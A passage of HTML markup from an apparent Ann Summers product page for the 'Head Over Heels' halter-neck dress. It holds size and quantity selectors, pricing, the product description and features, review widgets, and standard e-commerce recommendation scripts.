                </div>
              </div>
              <div class="ds-col-12">
                <!-- Applicable Promotions -->
                <div class="ds-col-12 promotions">
                  



                </div>
              </div>
            </div>

            

            <!-- Product Availability -->
            <!-- Availability -->
<div class="availability row product-availability" data-ready-to-order="false" data-available="false">
    

<div class="col-12 p-0 availability-wrapper">
  <ul class="list-unstyled availability-msg">
    <li class="d-none video__button__wrapper">
      



    </li>
    
      <li>
        
          <div>Select Styles for Availability</div>
        
      </li>
    
  </ul>
</div>

</div>

<div class="row">
    <div class="col">
        
            <button type="submit" class="btn btn-block btn-outline-primary add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct">
    <i class="fa fa-heart"></i> <span>Wishlist</span>
</button>
        
    </div>
</div>


            <div class="attributes">
              <!-- Attributes and Quantity -->
              <div class="row">
    <div class="col">
        
    </div>
</div>


              
              
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="color">
                  <div class="color-attribute__wrapper">
                    
                      

<div id="attr-color" class="attribute">
  

    <!-- Select <Attribute> Label -->
    <div class="color non-input-label">
      <span>Colour:</span>
      <span class="selected-color-value">Black</span>
      <div class="ds-color-reminder float-right d-none">
        Select a colour
      </div>
    </div>
    <!-- Circular Swatch Image Attribute Values -->
    

    
</div>

                    
                  </div>

                  
                </div>
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="size">
                  <div class="size-attribute__wrapper">
                    
                      

<div id="attr-size" class="attribute">
  
      <!-- Select <Attribute> Label -->
      <label class="size" for="size-1">
        Select Size
        
            <div class="ds-size-reminder">
              Remember to select your size!
            </div>
          
      </label>

      
        <div class="attribute__unselectable-error alert alert-danger d-none">
          
        </div>

        <div class="d-flex flex-wrap">
          <div class="non-input-label w-100">
            <div>
              <span>selected Size:</span>
              <span class="selected-size-value"></span>
            </div>
          </div>
          
            
          
          <!-- Size Chart Desktop -->
          
        </div>
      

      <!-- Attribute Values Drop Down Menu -->
      
        <select class="custom-select form-control select-size" id="size-1" >
          <option value="null">
            Select Size
          </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">X SMALL</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">SMALL</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;MEDIUM&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;MEDIUM&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">MEDIUM</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">LARGE</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">X LARGE</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;XX LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;XX LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">XX LARGE</span> <span>- out of stock</span>
            </option>
          
        </select>
      

      
        <div class="size-tiles">
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="XS" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">X SMALL</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="S" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">SMALL</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="M" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;MEDIUM&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">MEDIUM</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="L" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">LARGE</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="XL" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">X LARGE</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="2XL" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;XX LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">XX LARGE</span> <span>- out of stock</span></span>
            </a>
          
        </div>
      
  
</div>

                    
                  </div>

                  
                    <!-- Quantity Drop Down Menu -->
                    <div class="attribute quantity col-4">
                      <label for="quantity-1">Quantity</label>
<select class="quantity-select custom-select form-control" id="quantity-1">
    
        <option value="1"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_HEAD-OVER-HEELS-DRESSES_color=Black&amp;pid=HEAD-OVER-HEELS-DRESSES&amp;quantity=1"
                selected
        >
            1
        </option>
    
        <option value="2"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_HEAD-OVER-HEELS-DRESSES_color=Black&amp;pid=HEAD-OVER-HEELS-DRESSES&amp;quantity=2"
                
        >
            2
        </option>
    
        <option value="3"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_HEAD-OVER-HEELS-DRESSES_color=Black&amp;pid=HEAD-OVER-HEELS-DRESSES&amp;quantity=3"
                
        >
            3
        </option>
    
        <option value="4"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_HEAD-OVER-HEELS-DRESSES_color=Black&amp;pid=HEAD-OVER-HEELS-DRESSES&amp;quantity=4"
                
        >
            4
        </option>
    
        <option value="5"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_HEAD-OVER-HEELS-DRESSES_color=Black&amp;pid=HEAD-OVER-HEELS-DRESSES&amp;quantity=5"
                
        >
            5
        </option>
    
        <option value="6"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_HEAD-OVER-HEELS-DRESSES_color=Black&amp;pid=HEAD-OVER-HEELS-DRESSES&amp;quantity=6"
                
        >
            6
        </option>
    
        <option value="7"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_HEAD-OVER-HEELS-DRESSES_color=Black&amp;pid=HEAD-OVER-HEELS-DRESSES&amp;quantity=7"
                
        >
            7
        </option>
    
        <option value="8"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_HEAD-OVER-HEELS-DRESSES_color=Black&amp;pid=HEAD-OVER-HEELS-DRESSES&amp;quantity=8"
                
        >
            8
        </option>
    
        <option value="9"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_HEAD-OVER-HEELS-DRESSES_color=Black&amp;pid=HEAD-OVER-HEELS-DRESSES&amp;quantity=9"
                
        >
            9
        </option>
    
        <option value="10"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_HEAD-OVER-HEELS-DRESSES_color=Black&amp;pid=HEAD-OVER-HEELS-DRESSES&amp;quantity=10"
                
        >
            10
        </option>
    
        <option value="11"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_HEAD-OVER-HEELS-DRESSES_color=Black&amp;pid=HEAD-OVER-HEELS-DRESSES&amp;quantity=11"
                
        >
            11
        </option>
    
        <option value="12"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_HEAD-OVER-HEELS-DRESSES_color=Black&amp;pid=HEAD-OVER-HEELS-DRESSES&amp;quantity=12"
                
        >
            12
        </option>
    
        <option value="13"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_HEAD-OVER-HEELS-DRESSES_color=Black&amp;pid=HEAD-OVER-HEELS-DRESSES&amp;quantity=13"
                
        >
            13
        </option>
    
        <option value="14"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_HEAD-OVER-HEELS-DRESSES_color=Black&amp;pid=HEAD-OVER-HEELS-DRESSES&amp;quantity=14"
                
        >
            14
        </option>
    
        <option value="15"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_HEAD-OVER-HEELS-DRESSES_color=Black&amp;pid=HEAD-OVER-HEELS-DRESSES&amp;quantity=15"
                
        >
            15
        </option>
    
        <option value="16"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_HEAD-OVER-HEELS-DRESSES_color=Black&amp;pid=HEAD-OVER-HEELS-DRESSES&amp;quantity=16"
                
        >
            16
        </option>
    
        <option value="17"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_HEAD-OVER-HEELS-DRESSES_color=Black&amp;pid=HEAD-OVER-HEELS-DRESSES&amp;quantity=17"
                
        >
            17
        </option>
    
        <option value="18"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_HEAD-OVER-HEELS-DRESSES_color=Black&amp;pid=HEAD-OVER-HEELS-DRESSES&amp;quantity=18"
                
        >
            18
        </option>
    
        <option value="19"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_HEAD-OVER-HEELS-DRESSES_color=Black&amp;pid=HEAD-OVER-HEELS-DRESSES&amp;quantity=19"
                
        >
            19
        </option>
    
        <option value="20"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_HEAD-OVER-HEELS-DRESSES_color=Black&amp;pid=HEAD-OVER-HEELS-DRESSES&amp;quantity=20"
                
        >
            20
        </option>
    
        <option value="21"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_HEAD-OVER-HEELS-DRESSES_color=Black&amp;pid=HEAD-OVER-HEELS-DRESSES&amp;quantity=21"
                
        >
            21
        </option>
    
        <option value="22"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_HEAD-OVER-HEELS-DRESSES_color=Black&amp;pid=HEAD-OVER-HEELS-DRESSES&amp;quantity=22"
                
        >
            22
        </option>
    
        <option value="23"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_HEAD-OVER-HEELS-DRESSES_color=Black&amp;pid=HEAD-OVER-HEELS-DRESSES&amp;quantity=23"
                
        >
            23
        </option>
    
        <option value="24"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_HEAD-OVER-HEELS-DRESSES_color=Black&amp;pid=HEAD-OVER-HEELS-DRESSES&amp;quantity=24"
                
        >
            24
        </option>
    
        <option value="25"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_HEAD-OVER-HEELS-DRESSES_color=Black&amp;pid=HEAD-OVER-HEELS-DRESSES&amp;quantity=25"
                
        >
            25
        </option>
    
</select>

                    </div>
                  
                </div>
              

              

              <div class="product-options m-0">
                
              </div>
              <div class="availability-message-pdp">
                
              </div>
              <div class="ds-row ds-no-wrap ds-no-gutters ds-pad-top-5 ds-pad-top-6-md ds-pad-bottom-0">
                <!-- Cart and [Optionally] Apple Pay -->
                <div class="add-to-cart-section add-to-cart-section-variant">
  <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
    <button class="add-to-cart ds-button ds-button-tertiary ds-button-block "
            data-toggle="modal" data-target="#chooseBonusProductModal"
            data-pid="HEAD-OVER-HEELS-DRESSES"
            disabled>
        Add to Bag
    </button>
</div>


  <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>

</div>
<a href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=HEAD-OVER-HEELS-DRESSES&amp;ajax=true" class="view-more quickview js-add-to-cart-quickview d-none">&nbsp;</a>

              </div>
              

              <div class="ds-row ds-buttons__container ">
                
                  
                  
                
                  
                    <div class="ds-col-12 mb-3 truefit-button d-none">
                      <div class="tfc-fitrec-product"
  data-styleid="HEAD-OVER-HEELS-DRESSES"
  data-colorid=""
  data-locale="en_GB"
  data-userid=""
  data-availablesizes="">
</div>

                    </div>
                  
                  
                

                
                
              </div>

              <div
                class="prices-add-to-cart-actions hide ds-hidden-md ds-hidden-lg ">
                <div class="ds-col-6 product-price">
                  <!-- Prices -->
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="54.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 54.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="7.99">
        
        $ 7.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>

                <!-- Cart and [Optionally] Apple Pay -->
                <div class="ds-col-6">
                  <div class="ds-row cart-and-ipay">
                    <div class="ds-col-12">
                        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
                        <button class="add-to-cart ds-button ds-button-block"
                                data-toggle="modal" data-target="#chooseBonusProductModal"
                                data-pid="HEAD-OVER-HEELS-DRESSES"
                                disabled>
                            Add to Bag
                        </button>
                    </div>
                  </div>
                </div>
                <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>
              </div>

              
              <div class="ds-description-and-detail">
  <ul class="ds-nav-tabs nav nav-tabs nav-fill" role="tablist">
    
      <li class="nav-item" role="presentation">
        <a class="nav-link active" href="#description" data-toggle="tab" role="tab" aria-controls="description" aria-selected="true" tabindex="0" id="description-tab">
          Description
        </a>
      </li>
    
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#features" data-toggle="tab" role="tab" aria-controls="features" aria-selected="false" tabindex="-1" id="features-tab">
        Features
      </a>
    </li>
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#reviewsModal" data-toggle="modal" data-target="#reviewsModal" role="tab" aria-controls="reviews" aria-selected="false" tabindex="-2" id="reviews-tab">
        Reviews
      </a>
    </li>
  </ul>
  <div class="ds-tab-content tab-content ds-pad-top-3 ds-pad-bottom-8">
    
      <div class="tab-pane active" id="description" role="tabpanel" aria-labelledby="description-tab">
        Fall effortlessly in love with the Head Over Heels dress. The halter neck fit and sweetheart neckline will leave you feeling like your sexiest self. Finished with eye-catching gold buckle detailing to the straps and belt. Complete with wired cups to ensure you feel totally supported.<p><em><strong>Bria wears Dress size Small</strong></em></p></p><P> X Small = 4-6.</P><p>Small = 8-10.</p><p>Medium = 12-14.</p><p>Large = 16-18.</p><p>X Large = 20-22.</p><p>XX Large = 22-24.</p>
      </div>
    
    <div class="tab-pane " id="features" role="tabpanel" aria-labelledby="features-tab">
      <ul class="features-list">
        
          <li class="feature-value">
            Halter neck fit
          </li>
        
          <li class="feature-value">
            Cut to a plunge shape
          </li>
        
          <li class="feature-value">
            Wired cups for support
          </li>
        
          <li class="feature-value">
            Gold buckle detailing to straps and belt
          </li>
        
          <li class="feature-value">
            Open back
          </li>
        
          <li class="feature-value">
            Backing 94% Polyester 6% Elastane. Coating 100% Polyurethane. Guard 100% Cotton. Excluding Trims.
          </li>
        
      </ul>
    </div>
  </div>
</div>


              <!-- Discreet delivery slot desktop & tablet -->
              <div class="discreet-deliver">
                
	 


	












<div class="html-slot-container">
  
    
      
        <style>
[data-css*=detail]~* .ds-product-detail .primary-images .carousels-wrapper .swiper-product-badges .product-badge span {
    width: 100%;
}
 /* fix for brand name */
    #maincontent > div.ds-product-detail .ds-product-information > span.brand-name {
      display: none;
    }
</style>
      
    
  
</div>

 
	
              </div>

              <!-- Flexible Payment slot-->
              <div class="discreet-messaging">
                
	 

	
              </div>

            </div>
          </div>
        </div>
      </div>

      <div class="ds-container">
        

        
          <div class="recommendations-placeholder">
            <div id="get-the-look"
              class="recommendations recommendations--get-the-look">
              
            </div>
          </div>
          
      </div>

        
          <!-- Recommendations slots-->
          <div class="recommendations-slots">
            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;customers-also-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9141c1701ddd888d836654f866';
var contextAUID = decodeHtml('HEAD-OVER-HEELS-DRESSES');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-recommendations-m');
var slotConfigId = decodeHtml('Variant A - 2023-02-09 15:40:32');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9141c1701ddd888d836654f866"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
          </div>
        
      <div class="ds-container">
        
	 

	

        

        <div>
          

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="HEAD-OVER-HEELS-DRESSES" data-yotpo-name="Head Over Heels Dress"
    data-yotpo-url="https://www.annsummers.com/head-over-heels-dress/HEAD-OVER-HEELS-DRESSES.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw10fe2165/images/2005546/2005545_C.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


        </div>

        <div class="recommendations-slots recommendations-slots-lower">
          

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;Homepage-recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '97e213ae17b7cb20e6a7b8109c';
var contextAUID = decodeHtml('HEAD-OVER-HEELS-DRESSES');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-detail-4');
var slotConfigId = decodeHtml('Recommendations - 2022-02-04 15:19:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-97e213ae17b7cb20e6a7b8109c"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
        </div>

        <div class="product-detail-slots">
          
	 

	
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="reviewsModal" role="dialog" aria-labelledby="reviewsModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="HEAD-OVER-HEELS-DRESSES" data-yotpo-name="Head Over Heels Dress"
    data-yotpo-url="https://www.annsummers.com/head-over-heels-dress/HEAD-OVER-HEELS-DRESSES.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw10fe2165/images/2005546/2005545_C.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


          </div>
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="sizeChartModal" tabindex="-1" role="dialog" aria-labelledby="sizeChartModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            


          </div>
        </div>
      </div>
    </div>
  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
